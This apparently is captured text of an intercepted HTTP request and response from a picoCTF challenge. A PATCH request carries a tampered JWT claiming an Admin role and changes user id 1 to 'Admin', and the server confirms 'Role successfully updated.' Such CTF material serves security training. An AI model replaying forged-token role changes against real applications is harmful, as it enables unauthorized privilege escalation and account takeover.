 Request
Pretty Raw Hex \n
1 PATCH /base/users/role HTTP/1.1
2 Host: saturn.picoctf.net:60601
3 Content-Length: 23
4 Accept: application/json
5 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJyb2xlIjoiQWRtaW4iLCJpc3MiOiJib29rc2hlbGYiLCJleHA
iOjE3MzQwOTAzODYsImlhdCI6MTczMzQ4NTU4NiwidXNlcklkIjo2LCJlbWFpbCI6InBpY29AY3RmLm9yZyJ9.M1
TcPvx0iIA3hbFw0fwBrMvCd1kugt9MepLwmed6woU
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.45 Safari/537.36
7 Content-Type: application/json
8 Origin: http://saturn.picoctf.net:60601
9 Referer: http://saturn.picoctf.net:60601/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 {
"id":1,
"role":"Admin"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: DENY
8 Content-Type: application/json
9 Date: Fri, 06 Dec 2024 11:47:01 GMT
10 Connection: close
11 Content-Length: 57
12
13 {
"type":"SUCCESS",
"payload":"Role successfully updated."
}